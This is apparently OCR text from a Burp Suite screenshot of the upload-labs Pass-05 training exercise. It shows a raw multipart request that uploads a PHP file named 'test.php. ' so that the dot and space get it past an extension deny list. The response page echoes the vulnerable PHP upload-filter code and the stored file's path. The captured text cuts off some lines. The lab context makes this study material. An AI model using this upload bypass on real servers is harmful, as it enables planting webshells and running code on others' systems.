 Burp Suite Professional v2021.2 - Temporary Project - licensed to chenshengkai
Comparer Extender Project options User options Software Vulnerability Scanner Logger++ Response Pattern Matcher
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://10.20.186.232:1111
Request
Pretty Raw \n Actions
1 POST /Pass-05/index.php?action=show_code HTTP/1.1
2 Host: 10.20.186.232:1111
3 Content-Length: 309
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.20.186.232:1111
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykRF4PlyZMhj097As
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.20.186.232:1111/Pass-05/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
13 Cookie: PHPSESSID=d29hbppcrv46pac790j0j7gmp1; security=low
14 Connection: close
15
16 ------WebKitFormBoundarykRF4PlyZMhj097As
17 Content-Disposition: form-data; name="upload_file"; filename="test.php. ."
18 Content-Type: text/php
19
20 <?php
21 phpinfo();
22 ?>
23
24 ------WebKitFormBoundarykRF4PlyZMhj097As
25 Content-Disposition: form-data; name="submit"
26
27 上传
28 ------WebKitFormBoundarykRF4PlyZMhj097As--
29
Search... 0 matches
Response
Pretty Raw Render \n Actions
56 <p>
上传一个<code>
webshell
</code>
到服务器。
</p>
57 </li>
58 <li>
59 <h3>
上传区
</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="return checkFi
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/test.php. " width="250px" />
</div>
69 </li>
70 <li id="show_code">
71 <h3>
代码
</h3>
72 <pre>
73 <code class="line-numbers language-php">
$is_upload = false;
74 $msg = null;
75 if (isset($_POST['submit'])) {
76 if (file_exists(UPLOAD_PATH)) {
77 $deny_ext = array(".php",".php5",".php4",".php3",".php2",".html","
78 $file_name = trim($_FILES['upload_file']['name']);
79 $file_name = deldot($file_name);//删除文件名末尾的点
80 $file_ext = strrchr($file_name, '.');
81 $file_ext = strtolower($file_ext); //转换为小写
82 $file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$D
83 $file_ext = trim($file_ext); //首尾去空
84
85 if (!in_array($file_ext, $deny_ext)) {
86 $temp_file = $_FILES['upload_file']['tmp_name'];
87 $img_path = UPLOAD_PATH.'/'.$file_name;
88 if (move_uploaded_file($temp_file, $img_path)) {
89 $is_upload = true;
90 } else {
91 $msg = '上传出错！';
92 }
93 } else {
94 $msg = '此文件类型不允许上传！';
95 }
96 } else {
97 $msg = UPLOAD_PATH . '文件夹不存在,请手工创建！';
98 }
99 }
100 </code>
101 </pre>
102 </li>
Search... 0 matches
INSPECTOR
Done 5,371 bytes | 45 millis